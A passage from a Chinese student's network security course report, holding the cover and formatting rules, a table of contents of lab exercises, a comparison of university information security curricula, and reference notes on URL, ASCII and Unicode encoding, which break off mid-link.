**中国矿业大学计算机学院**

**18 级本科生课程报告**

课程名称 网络安全A

学生姓名 郭昊仑

学 号 08182976

专 业 信息安全

任课教师 鲍宇

报告时间

**报告说明**

1. 请认真查看教务系统，封面内容请准确填写；
2. 目录为Word自动生成，不能使用手动填写目录；
3. 课程报告打印上交（建议双面打印），并提交电子版；
4. 报告内容须有详细步骤（包含解题程序代码）和重要步骤截图，截图要清晰，报告格式要规范；具体格式参考本科毕业设计论文格式，主要要求如下：
   1. 一级标题：黑体小2加粗，单倍行距，段前0.5行，段后0行；
   2. 二级标题：黑体小3，行距固定值20磅，段前0.5行，段后0.5行；
   3. 三级标题：黑体4号，行距固定值20磅，段前0.5行，段后0.5行；
   4. 正文内容：宋体小4号，行距固定值20磅，英文用Times New Roman，小4号；
   5. 图标题置于图的下方，居中；宋体5号字，单倍行距；
5. 严禁抄袭，如有发现，两份报告课程成绩均按零分处理。

目 录

第一次作业（基本信息收集能力训练&MSF使用） 4

一．利用 Google、Baidu 等搜索引擎或结合其他信息收集方法获取国内外知名高校的信息安 全、网络空间安全专业的培养方案，并与我校信息安全专业培养方案进行比较，给你自己的建议。 4

北京航空航天大学信息安全专业培养方案： 5

约翰霍普金斯大学信息安全专业培养方案：

中国矿业大学信息安全本科人才培养方案： 12

二．微软IIS 4.0/5.0 在Unicode字符解码的实现中存在安全漏洞，导致用户可以远程通过IIS执行任意命令。结合该漏洞，查阅资料，整理一份关于URL编码、ASCII编码、Unicode编码以及Base64编码的参考文档。 14

URL编码： 14

ASCII编码 15

Unicode编码 16

Base64编码 17

三．基于 MSF，选取 Windows 7 到 10 版本的操作系统漏洞，完成一次对 Windows 系统的攻击利用。 19

第二次作业（Web 安全基本能力）

一． 使用 Wireshark 进行数据分析的练习题

流量分析 31

二． 根据授课内容，复现课程讲解中的 SQLi 和 XSS 漏洞；针对自己搭建的漏洞页面进行攻 击，获取数据库的表名，数据库名以及列名，数据内容等信息，所有步骤截图并进行解 释，提交所有程序源码。重新设计上述带有漏洞页面，该页面对已存在的漏洞进行修复。 32

sqli漏洞复现 37

Xss漏洞复现 41

三．安装 DVWA 漏洞系统（OWASPBWA 里面默认包含该系统），并完成图中标识的题目 （security level 为 low、medium 和 high 三个级别的情况）。 42

Brute Force(low)： 42

Brute Force(med)： 45

Brute Force(high)： 47

SQL injection（low）：

SQL injection（med）：

SQL injection（high）： 50

SQL injection（Blind）（low）： 51

SQL injection（Blind）（med）： 54

SQL injection（Blind）（high）： 55

Xss reflected（low）： 56

Xss reflected（med）： 57

Xss reflected（high）： 58

Xss stored（low）： 58

Xss stored（med）： 59

Xss stored（high）： 60

第三次作业（RE 基本能力） 61

一．根据 crackme，overflow，overflow2，overflow3 的二进制程序，复现授课中的利用过程， 并将详细步骤整理（重要步骤的截图要清晰）到报告中； 61

Crackme 61

Overflow 63

overflow2 64

overflow3

RE三道题 70

# 第一次作业（基本信息收集能力训练&MSF使用）

## 一．利用 Google、Baidu 等搜索引擎或结合其他信息收集方法获取国内外知名高校的信息安 全、网络空间安全专业的培养方案，并与我校信息安全专业培养方案进行比较，给你自己的建议。

北京航空航天大学信息安全专业培养方案

**1. 培养目标**

本专业贯彻落实党的教育方针，瞄准国家网络空间安全战略，坚持立德树人，培养德、智、体等全面发展，掌握自然科学、人文科学和信息科学基础知识，系统掌握信息安全领域的基本理论、基本技术和应用知识，具备信息安全领域科学研究、技术开发和工程应用服务工作能力的信息安全专业人才。培养的毕业生能够从事计算机、通信、电子信息、网络安全、航空航天、电子商务、电子政务、国防科技等领域的信息安全研究、应用、开发和管理等方面的工作。

**2. 培养要求**

本专业毕业生要求较好地掌握工科公共基础知识，较为系统地掌握信息安全基础理论知识和专业核心知识，初步具备综合运用基础理论和技术手段分析并解决复杂工程问题的能力；掌握运用现代信息技术获取相关信息的能力；具备较好的外语表达和终身学习能力；具有一定的管理能力和团队合作精神；具有一定的国际视野和外语交流能力；了解本专业的发展趋势，对新知识、新技术有较敏锐的洞察力。

本专业是一个面向应用的信息技术专业，主要学习自然科学和电子学、信息安全相关数学、现代密码学、网络对抗等基础理论与技能；对学生进行工程师的基本能力训练，培养信息安全系统分析、设计和管理的基本能力，培养具备良好素质与能力的工程应用人才。本专业毕业生应了解本专业及相关领域等方面法律法规；具有创新意识和严谨的科学素养，掌握科学思维方法和科学研究方法，具备系统的认知能力、科学研究能力、科技开发能力和工程实践能力。

**3. 学制、学位与最低学分要求**

本专业实施完全学分制培养模式，基本学制4年，最长不超过6年。本专业毕业最低学分要求为140.5，达到专业培养计划和学位条例要求者可授予工学学士学位。

本专业的指导性最低学分框架如表1所示。

表1 信息安全专业年级指导性最低学分框架表

|  |  |  |  |
| --- | --- | --- | --- |
| **课程模块** | **课程类别** | **最低学分要求** | |
| **1年级** | **2-4年级** |
| I 基础课程  （45学分） | 数学与自然科学类 | 23 | 4 |
| 工程基础类 | 10 | 0 |
| 语言类 | 8 | 0 |
| II通识课程  （35.5学分） | 思政类 | 4 | 6 |
| 军理类 | 2 | 0 |
| 体育类 | 1 | 3 |
| 核心通识类 | 5.5 | 6 |
| 一般通识类 | 0 | 4 |
| 博雅类 | 1 | 3 |
| III专业课程  （60学分） | 核心专业类 | 0 | 42.5 |
| 一般专业类 | 0 | 17.5 |
| 小计 | | 54.5 | 86 |
| **最低总学分** | | 140.5 | |

**4. 核心课程逻辑关系**

课程体系中核心课程根据知识的逻辑结构进行课程编排，各门核心课程的逻辑关系及其先后顺序如图1 所示。



**图1 核心课程逻辑关系**

**5. 国际化、创新创业**

**国际化**

学院每年暑期将开设2-3门由国外学者讲授的暑期公开课程，欧美一流大学近年来也开设了大量高水平的全英文MOOC课程。学习这些课程将有助于拓展知识面、培养自学能力和提高交流能力。

**创新创业**

为了培养学生的创新创业素养，除了学校设置的相关环节外，本培养方案专门设置了3学分的必修课，即生产实习。这一教学环节主要是通过信息安全竞赛、科技创意培训、科技创新竞赛等多种手段培养学生的科技实践能力和创新意识；鼓励学生利用暑期到著名安全公司，如中标软件、360、腾讯、百度、绿盟等进行实习，实习结束后利用多种现代信息技术展示自己的实习工作，并在公众面前有效表达自己的观点，以培养学生的表达能力。

**6. 其他**

本培养方案是指导性方案，实际实施时以每年的具体执行计划为准。

本培养方案解释权在网络空间安全学院。

美国约翰霍普金斯大学信息安全专业培养方案

## Program Requirements

### Course Requirements for the M.S.S.I.

Upon admission to the Master of Science in Security Informatics, a student is assigned a faculty advisor who must approve the courses to be applied to the M.S.S.I. degree.

The Master of Science in Security Informatics program has a course requirement of a minimum of 10 courses, plus a team-based capstone project including a report and presentation. Students must choose one of two tracks – Technology & Research Track or Policy & Management Track.

All courses supporting the M.S.S.I. are categorized into four areas of Technology, Policy, Health, and Management. Each course is further classified into Core, Elective or Foundational category.

The Technology & Research Track program of study must satisfy the following course distribution requirements:

* Five Technology courses: at least four Core Technology courses including at least one Core Technology course in Cryptography.
* Three Core Policy/Management/Health courses: at least one Core Policy course and one Core Management course.
* Two additional courses from Core or Elective Technology categories; or when deemed appropriate relative to a student’s background, interests, and goals AND with the prior approval of the faculty advisor and the program, from other course areas.

The Policy & Management Track program of study must satisfy the following course distribution requirements:

* Three Technology courses: at least two Core Technology courses including at least one Core Technology course in Cryptography.
* Five Core/Foundational Policy/Health/Management courses: at least one course from each of Core Policy/Management/Health categories and at least one Foundational Management course.
* Two additional courses from Core/Elective Technology or Core/Foundational Policy/Management/Health categories; or when deemed appropriate relative to a student’s background, interests, and goals AND with the prior approval of the faculty advisor and the program, from other course areas.

### Project Requirement

The M.S.S.I. Capstone Project will include both technology and non-technology components, and will be conducted within a team-structured environment comprised of students and faculty mentors (plus external mentors if appropriate). These projects can be sponsored by government/industry partners and affiliates, and can also be related to faculty research projects supported by grants and contracts. They should relate to real-world problems and exhibit both theoretical and practical significance. The project must be documented by a report and presentation, as well as other applicable deliverables including but not limited to system prototypes, utility libraries, experimental demonstrations, conference or journal submissions, and so on. It should follow the best practice of software engineering.

Students should actively initiate the project while communicating with a potential faculty mentor. They are expected to develop a project plan before the project starts. A presentation will be scheduled when the project concludes. The faculty mentor should approve each milestone of the project. When the project is completed with all the deliverables, the faculty mentor determines whether the project is satisfactory for the M.S.S.I degree requirement.

### Additional Course Requirements

* All courses toward the degree requirement must be 600-level or above. Other courses can be used with the approval of the program.
* Courses not found on the [area-specific lists](http://engineering.jhu.edu/jhuisi/mssi-course-distribution/) can be used to meet area requirements with prior approval from the student’s advisor and the program.
* At most two independent study courses can be counted toward the course requirements.
* No courses with grades of P may be counted with the exception of independent study courses.
* At most two courses may be transferred from other institutions. The student’s faculty advisor and the M.S.S.I Director must approve such transfer courses.
* The overall grade point average of the courses counted towards the coursework requirements must be 3.00 or higher.
* At most two courses with grade less than B- may be counted towards the course work requirements. No courses with grade less than C- may be counted.
* A grade of D or F results in probation. A second D or F is cause for being dropped from the program.
* Completion of [EN.500.603](https://e-catalogue.jhu.edu/search/?P=EN.500.603) Graduate Orientation and Academic Ethics and Responsible Conduct of Research training.

#### MSSI COURSES

| **Code** | **Title** | **Credits** |
| --- | --- | --- |
| [EN.601.640](https://e-catalogue.jhu.edu/search/?P=EN.601.640) | Web Security | 3 |
| [EN.601.641](https://e-catalogue.jhu.edu/search/?P=EN.601.641) | Blockchains and Cryptocurrencies | 3 |
| [EN.601.642](https://e-catalogue.jhu.edu/search/?P=EN.601.642) | Modern Cryptography | 3 |
| [EN.601.643](https://e-catalogue.jhu.edu/search/?P=EN.601.643) | Security & Privacy in Computing | 3 |
| [EN.601.644](https://e-catalogue.jhu.edu/search/?P=EN.601.644) | Network Security | 3 |
| [EN.601.645](https://e-catalogue.jhu.edu/search/?P=EN.601.645) | Practical Cryptographic Systems | 3 |
| [EN.601.742](https://e-catalogue.jhu.edu/search/?P=EN.601.742) | Advanced Topics in Cryptography | 3 |
| [EN.601.743](https://e-catalogue.jhu.edu/search/?P=EN.601.743) | Advanced Topics in Computer Security | 3 |
| [EN.601.745](https://e-catalogue.jhu.edu/search/?P=EN.601.745) | Advanced Topics in Applied Cryptography | 3 |
| [EN.650.601](https://e-catalogue.jhu.edu/search/?P=EN.650.601) | Introduction to Information Security | 3 |
| [EN.650.614](https://e-catalogue.jhu.edu/search/?P=EN.650.614) | Rights In Digital Age | 3 |
| [EN.650.621](https://e-catalogue.jhu.edu/search/?P=EN.650.621) | Critical Infrastructure Protection | 3 |
| [EN.650.631](https://e-catalogue.jhu.edu/search/?P=EN.650.631) | Ethical Hacking | 3 |
| [EN.650.640](https://e-catalogue.jhu.edu/search/?P=EN.650.640) | Moral & Legal Foundations of Privacy | 3 |
| [EN.650.653](https://e-catalogue.jhu.edu/search/?P=EN.650.653) | Financial Issues in Managing a Secure Operation | 3 |
| [EN.650.654](https://e-catalogue.jhu.edu/search/?P=EN.650.654) | Computer Intrusion Detection | 3 |
| [EN.650.655](https://e-catalogue.jhu.edu/search/?P=EN.650.655) | Implementing Effective Information Security Programs | 3 |
| [EN.650.656](https://e-catalogue.jhu.edu/search/?P=EN.650.656) | Computer Forensics | 3 |
| [EN.650.658](https://e-catalogue.jhu.edu/search/?P=EN.650.658) | Introduction to Cryptography | 3 |
| [EN.650.660](https://e-catalogue.jhu.edu/search/?P=EN.650.660) | Software Vulnerability Analysis | 3 |
| [EN.650.663](https://e-catalogue.jhu.edu/search/?P=EN.650.663) | Cloud Computing Security | 3 |
| [EN.650.671](https://e-catalogue.jhu.edu/search/?P=EN.650.671) | Cryptography & Coding | 4 |
| [EN.650.672](https://e-catalogue.jhu.edu/search/?P=EN.650.672) | Security Analytics | 3 |
| [EN.650.673](https://e-catalogue.jhu.edu/search/?P=EN.650.673) | Mobile and Wireless Security | 3 |
| [EN.650.681](https://e-catalogue.jhu.edu/search/?P=EN.650.681) | Global Cybersecurity Trends and Practices | 3 |
| [EN.650.683](https://e-catalogue.jhu.edu/search/?P=EN.650.683) | Cybersecurity Risk Management | 3 |
| [EN.650.724](https://e-catalogue.jhu.edu/search/?P=EN.650.724) | Advanced Network Security | 3 |
| [EN.650.757](https://e-catalogue.jhu.edu/search/?P=EN.650.757) | Advanced Computer Forensics | 3 |
| [EN.650.840](https://e-catalogue.jhu.edu/search/?P=EN.650.840) | Information Security Independent Study | 3 |
| Course List | | |

* For seven-week course modules, e.g., several courses offered through the Whiting School of Engineering [Center for Leadership Education (CLE)](http://eng.jhu.edu/wse/cle/), two of them count as one course of 3 credit hours.
* For quarter-based courses, e.g., several courses of course numbers starting with ME from the [School of Medicine Division of Health Sciences Informatics](http://dhsi.med.jhmi.edu/), two of them are equivalent of one WSE course of 3 credit hours.

#### CORE TECHNOLOGY COURSES

| **Code** | **Title** | **Credits** |
| --- | --- | --- |
| [EN.601.640](https://e-catalogue.jhu.edu/search/?P=EN.601.640) | Web Security | 3 |
| [EN.601.642](https://e-catalogue.jhu.edu/search/?P=EN.601.642) | Modern Cryptography | 3 |
| [EN.601.643](https://e-catalogue.jhu.edu/search/?P=EN.601.643) | Security & Privacy in Computing | 3 |
| [EN.601.644](https://e-catalogue.jhu.edu/search/?P=EN.601.644) | Network Security | 3 |
| [EN.601.645](https://e-catalogue.jhu.edu/search/?P=EN.601.645) | Practical Cryptographic Systems | 3 |
| [EN.601.742](https://e-catalogue.jhu.edu/search/?P=EN.601.742) | Advanced Topics in Cryptography | 3 |
| [EN.601.743](https://e-catalogue.jhu.edu/search/?P=EN.601.743) | Advanced Topics in Computer Security | 3 |
| [EN.601.745](https://e-catalogue.jhu.edu/search/?P=EN.601.745) | Advanced Topics in Applied Cryptography | 3 |
| [EN.650.601](https://e-catalogue.jhu.edu/search/?P=EN.650.601) | Introduction to Information Security | 3 |
| [EN.650.631](https://e-catalogue.jhu.edu/search/?P=EN.650.631) | Ethical Hacking | 3 |
| [EN.650.654](https://e-catalogue.jhu.edu/search/?P=EN.650.654) | Computer Intrusion Detection | 3 |
| [EN.650.656](https://e-catalogue.jhu.edu/search/?P=EN.650.656) | Computer Forensics | 3 |
| [EN.650.658](https://e-catalogue.jhu.edu/search/?P=EN.650.658) | Introduction to Cryptography | 3 |
| [EN.650.660](https://e-catalogue.jhu.edu/search/?P=EN.650.660) | Software Vulnerability Analysis | 3 |
| [EN.650.663](https://e-catalogue.jhu.edu/search/?P=EN.650.663) | Cloud Computing Security | 3 |
| [EN.650.671](https://e-catalogue.jhu.edu/search/?P=EN.650.671) | Cryptography & Coding | 4 |
| [EN.650.672](https://e-catalogue.jhu.edu/search/?P=EN.650.672) | Security Analytics | 3 |
| [EN.650.673](https://e-catalogue.jhu.edu/search/?P=EN.650.673) | Mobile and Wireless Security | 3 |
| [EN.650.724](https://e-catalogue.jhu.edu/search/?P=EN.650.724) | Advanced Network Security | 3 |
| [EN.650.757](https://e-catalogue.jhu.edu/search/?P=EN.650.757) | Advanced Computer Forensics | 3 |
| Course List | | |

#### ELECTIVE TECHNOLOGY COURSES

| **Code** | **Title** | **Credits** |
| --- | --- | --- |
| [EN.601.631](https://e-catalogue.jhu.edu/search/?P=EN.601.631) | Theory of Computation | 3 |
| [EN.601.633](https://e-catalogue.jhu.edu/search/?P=EN.601.633) | Intro Algorithms | 3 |
| [EN.601.641](https://e-catalogue.jhu.edu/search/?P=EN.601.641) | Blockchains and Cryptocurrencies | 3 |
| [EN.650.621](https://e-catalogue.jhu.edu/search/?P=EN.650.621) | Critical Infrastructure Protection | 3 |
| [EN.650.840](https://e-catalogue.jhu.edu/search/?P=EN.650.840) | Information Security Independent Study | 3 |
| Course List | | |

#### CORE POLICY COURSES

| **Code** | **Title** | **Credits** |
| --- | --- | --- |
| [EN.650.614](https://e-catalogue.jhu.edu/search/?P=EN.650.614) | Rights In Digital Age | 3 |
| [EN.650.640](https://e-catalogue.jhu.edu/search/?P=EN.650.640) | Moral & Legal Foundations of Privacy | 3 |
| [EN.650.681](https://e-catalogue.jhu.edu/search/?P=EN.650.681) | Global Cybersecurity Trends and Practices | 3 |
| [EN.595.731](https://e-catalogue.jhu.edu/search/?P=EN.595.731) | Business Law for Technical Professionals | 3 |
| [EN.635.672](https://e-catalogue.jhu.edu/search/?P=EN.635.672) | Privacy Engineering | 3 |
| [EN.660.311](https://e-catalogue.jhu.edu/search/?P=EN.660.311) | Law and the Internet | 3 |
| Course List | | |

#### CORE HEALTH COURSES

School of Medicine courses may be taken to fulfill core health course requirements.1

#### CORE MANAGEMENT COURSES

| **Code** | **Title** | **Credits** |
| --- | --- | --- |
| [EN.650.653](https://e-catalogue.jhu.edu/search/?P=EN.650.653) | Financial Issues in Managing a Secure Operation | 3 |
| [EN.650.655](https://e-catalogue.jhu.edu/search/?P=EN.650.655) | Implementing Effective Information Security Programs | 3 |
| [EN.650.683](https://e-catalogue.jhu.edu/search/?P=EN.650.683) | Cybersecurity Risk Management | 3 |
| [EN.595.660](https://e-catalogue.jhu.edu/search/?P=EN.595.660) | Planning and Managing Projects | 3 |
| [EN.635.775](https://e-catalogue.jhu.edu/search/?P=EN.635.775) | Cyber Operations, Risk, and Compliance | 3 |
| [EN.635.776](https://e-catalogue.jhu.edu/search/?P=EN.635.776) | Building Information Governance | 3 |
| Course List | | |

#### FOUNDATIONAL MANAGEMENT COURSES

| **Code** | **Title** | **Credits** |
| --- | --- | --- |
| [EN.663.644](https://e-catalogue.jhu.edu/search/?P=EN.663.644) | Writing for Clarity | 1.5 |
| [EN.663.645](https://e-catalogue.jhu.edu/search/?P=EN.663.645) | Improving Presentation Skills for Scientists and Engineers | 1.5 |
| [EN.663.660](https://e-catalogue.jhu.edu/search/?P=EN.663.660) | Managing People and Resolving Conflicts | 1.5 |
| [EN.663.670](https://e-catalogue.jhu.edu/search/?P=EN.663.670) | Project Management | 1.5 |
| [EN.663.671](https://e-catalogue.jhu.edu/search/?P=EN.663.671) | Leading Change | 1.5 |
| [EN.663.673](https://e-catalogue.jhu.edu/search/?P=EN.663.673) | Leading Teams in Virtual, International and Local Settings | 1.5 |
| [EN.663.674](https://e-catalogue.jhu.edu/search/?P=EN.663.674) | Fundamentals of Management | 1.5 |
| Course List | | |

|  |  |
| --- | --- |
| 1 | For additional information refer to <http://isi.jhu.edu/mssi/course_distribution> |

感想：

我校的信息安全专业的学生动手能力较差，BXS的成员还稍微好一点，学校应在专业分流之后加强学生的动手能力和操作能力。学校应强制督促学生尽早自学专业知识，鼓励学生暑期到安全公司实习，学校应多给学生机会等。

### 中国矿业大学信息安全本科人才培养方案：





感想：

我校的信息安全专业的学生动手能力较差，BXS的成员还稍微好一点，学校应在专业分流之后加强学生的动手能力和操作能力。学校应强制督促学生尽早自学专业知识，鼓励学生暑期到安全公司实习，学校应多给学生机会等。

## 二．微软IIS 4.0/5.0 在Unicode字符解码的实现中存在安全漏洞，导致用户可以远程通过IIS执行任意命令。结合该漏洞，查阅资料，整理一份关于URL编码、ASCII编码、Unicode编码以及Base64编码的参考文档。

### URL编码

URI所允许的字符分作**保留**与**未保留**。**保留**字符是那些具有特殊含义的字符，例如：[斜线](https://zh.wikipedia.org/wiki/%E6%96%9C%E7%B7%9A)字符用于URL（或URI）不同部分的分界符；**未保留**字符没有这些特殊含义。百分号编码把保留字符表示为特殊字符序列。上述情形随URI与URI的不同版本规格会有轻微的变化。

#### 对保留字符的百分号编码

首先需要把该字符的ASCII的值表示为两个16进制的数字，然后在其前面放置[转义字符](https://zh.wikipedia.org/wiki/%E8%BD%AC%E4%B9%89%E5%AD%97%E7%AC%A6)("%")，置入URI中的相应位置。

#### 对未保留字符的百分号编码

未保留字符不需要百分号编码.

#### 对百分号字符的百分号编码

由于百分号字符("%")表示百分号编码字节流的存在, 因此百分号字符应该被编码为3个字节的序列："%25"，用于URI内部(0x25为%的ascii码)

编码表可以简单的以ASCII码表为准(见下)

[URL编码_wiki百科](https://zh.wikipedia.org/wiki/%E7%99%BE%E5%88%86%E5%8F%B7%E7%BC%96%E7%A0%81)

## ASCII编码

ASCII 由电报码发展而来，经过多次更新至今为止共定义了128个字符；其中33个字符无法显示（一些终端提供了扩展，使得这些字符可显示为诸如笑脸、扑克牌花式等8-bit符号），且这33个字符多数都已是陈废的[控制字符](https://zh.wikipedia.org/wiki/%E6%8E%A7%E5%88%B6%E5%AD%97%E5%85%83)。控制字符的用途主要是用来操控已经处理过的文字。  
可以简单的分为控制字符和可显示字符

用十进制来表示的话，031+127位为控制字符，32126为可显示字符，其中48～57为0到9十个阿拉伯数字。65～90为26个大写英文字母，97～122号为26个小写英文字母，其余为一些标点符号、运算符号等

[ASCII_wiki百科](https://zh.wikipedia.org/wiki/ASCII)

## Unicode码

[Unicode](https://baike.baidu.com/item/Unicode)是一个编码方案，Unicode 是为了解决传统的字符编码方案的局限而产生的，它为每种语言中的每个字符设定了统一并且唯一的[二进制](https://baike.baidu.com/item/%E4%BA%8C%E8%BF%9B%E5%88%B6)编码，以满足跨语言、跨平台进行文本转换、处理的要求。Unicode 编码共有三种具体实现，分别为utf-8,utf-16,utf-32，其中utf-8占用一到四个字节，utf-16占用二或四个字节，utf-32占用四个字节。

Unicode码扩展自ASCII[字元集](https://baike.baidu.com/item/%E5%AD%97%E5%85%83%E9%9B%86)。Unicode使用全16位元字元集。这使得Unicode能够表示世界上所有的书写语言中可能用於电脑通讯的字元、象形文字和其他符号。

Unicode最初打算作为ASCII的补充，可能的话，最终将代替它。

Unicode码一直在修正扩充，目前已经包含的文字有：[阿拉伯字母](https://zh.wikipedia.org/wiki/%E9%98%BF%E6%8B%89%E4%BC%AF%E5%AD%97%E6%AF%8D)、[亚美尼亚字母](https://zh.wikipedia.org/wiki/%E4%BA%9E%E7%BE%8E%E5%B0%BC%E4%BA%9E%E5%AD%97%E6%AF%8D)、[孟加拉文](https://zh.wikipedia.org/wiki/%E5%AD%9F%E5%8A%A0%E6%8B%89%E6%96%87)、[注音符号](https://zh.wikipedia.org/wiki/%E6%B3%A8%E9%9F%B3%E7%AC%A6%E8%99%9F)、[西里尔字母](https://zh.wikipedia.org/wiki/%E8%A5%BF%E9%87%8C%E7%88%BE%E5%AD%97%E6%AF%8D)、[天城文](https://zh.wikipedia.org/wiki/%E5%A4%A9%E5%9F%8E%E6%96%87)、[格鲁吉亚字母](https://zh.wikipedia.org/wiki/%E6%A0%BC%E9%B2%81%E5%90%89%E4%BA%9A%E5%AD%97%E6%AF%8D)、[希腊字母](https://zh.wikipedia.org/wiki/%E5%B8%8C%E8%87%98%E5%AD%97%E6%AF%8D)、[古吉拉特文](https://zh.wikipedia.org/wiki/%E5%8F%A4%E5%90%89%E6%8B%89%E7%89%B9%E6%96%87)、[古木基文](https://zh.wikipedia.org/wiki/%E5%8F%A4%E6%9C%A8%E5%9F%BA%E6%96%87)、[谚文](https://zh.wikipedia.org/wiki/%E8%AB%BA%E6%96%87)、[希伯来字母](https://zh.wikipedia.org/wiki/%E5%B8%8C%E4%BC%AF%E4%BE%86%E5%AD%97%E6%AF%8D)、[平假名](https://zh.wikipedia.org/wiki/%E5%B9%B3%E5%81%87%E5%90%8D)、[卡纳达文](https://zh.wikipedia.org/wiki/%E5%8D%A1%E7%B4%8D%E9%81%94%E6%96%87)、[片假名](https://zh.wikipedia.org/wiki/%E7%89%87%E5%81%87%E5%90%8D)、[寮文字](https://zh.wikipedia.org/wiki/%E5%AF%AE%E6%96%87%E5%AD%97)、[拉丁字母](https://zh.wikipedia.org/wiki/%E6%8B%89%E4%B8%81%E5%AD%97%E6%AF%8D)、[马拉雅拉姆文](https://zh.wikipedia.org/wiki/%E9%A6%AC%E6%8B%89%E9%9B%85%E6%8B%89%E5%A7%86%E6%96%87)、[奥里亚文](https://zh.wikipedia.org/wiki/%E5%A5%A7%E9%87%8C%E4%BA%9E%E6%96%87)、[泰米尔文](https://zh.wikipedia.org/wiki/%E6%B3%B0%E7%B1%B3%E7%88%BE%E6%96%87)、[泰卢固文](https://zh.wikipedia.org/wiki/%E6%B3%B0%E5%8D%A2%E5%9B%BA%E6%96%87)、[泰文字](https://zh.wikipedia.org/wiki/%E6%B3%B0%E6%96%87%E5%AD%97)、[欧元符号](https://zh.wikipedia.org/wiki/%E6%AD%90%E5%85%83%E7%AC%A6%E8%99%9F)、对象替换字符、[切罗基文](https://zh.wikipedia.org/wiki/%E5%88%87%E7%BD%97%E5%9F%BA%E6%96%87)，[吉兹字母](https://zh.wikipedia.org/wiki/%E5%90%89%E8%8C%B2%E5%AD%97%E6%AF%8D)，[高棉字母](https://zh.wikipedia.org/wiki/%E9%AB%98%E6%A3%89%E5%AD%97%E6%AF%8D)，[蒙古字母](https://zh.wikipedia.org/wiki/%E8%92%99%E5%8F%A4%E5%AD%97%E6%AF%8D)，[缅文](https://zh.wikipedia.org/wiki/%E7%BC%85%E6%96%87)，[欧甘字母](https://zh.wikipedia.org/wiki/%E6%AD%90%E7%94%98%E5%AD%97%E6%AF%8D)，[卢恩字母](https://zh.wikipedia.org/wiki/%E5%8D%A2%E6%81%A9%E5%AD%97%E6%AF%8D)，[僧伽罗文](https://zh.wikipedia.org/wiki/%E5%83%A7%E4%BC%BD%E7%BE%85%E6%96%87)，[叙利亚字母](https://zh.wikipedia.org/wiki/%E6%95%98%E5%88%A9%E4%BA%9E%E5%AD%97%E6%AF%8D)，[它拿字母](https://zh.wikipedia.org/wiki/%E5%AE%83%E6%8B%BF%E5%AD%97%E6%AF%8D)，[加拿大原住民音节文字](https://zh.wikipedia.org/wiki/%E5%8A%A0%E6%8B%BF%E5%A4%A7%E5%8E%9F%E4%BD%8F%E6%B0%91%E9%9F%B3%E7%AF%80%E6%96%87%E5%AD%97)、[彝文](https://zh.wikipedia.org/wiki/%E5%BD%9D%E6%96%87)  
、部分盲文图案、[德瑟雷特字母](https://zh.wikipedia.org/w/index.php?title=%E5%BE%B7%E7%91%9F%E9%9B%B7%E7%89%B9%E5%AD%97%E6%AF%8D&action=edit&redlink=1)、[哥特字母](https://zh.wikipedia.org/wiki/%E5%93%A5%E7%89%B9%E5%AD%97%E6%AF%8D)、[古意大利字母](https://zh.wikipedia.org/wiki/%E5%8F%A4%E6%84%8F%E5%A4%A7%E5%88%A9%E5%AD%97%E6%AF%8D)、[音乐符号](https://zh.wikipedia.org/wiki/%E9%9F%B3%E6%A8%82%E7%AC%A6%E8%99%9F)、[拜占庭音乐符号](https://zh.wikipedia.org/wiki/%E6%8B%9C%E5%8D%A0%E5%BA%AD%E9%9F%B3%E4%B9%90%E7%AC%A6%E5%8F%B7)，[中日韩统一表意文字](https://zh.wikipedia.org/wiki/%E4%B8%AD%E6%97%A5%E9%9F%A9%E7%BB%9F%E4%B8%80%E8%A1%A8%E6%84%8F%E6%96%87%E5%AD%97)、[菲律宾](https://zh.wikipedia.org/wiki/%E8%8F%B2%E5%BE%8B%E5%AE%BE)文字[布锡文](https://zh.wikipedia.org/wiki/%E5%B8%83%E9%94%A1%E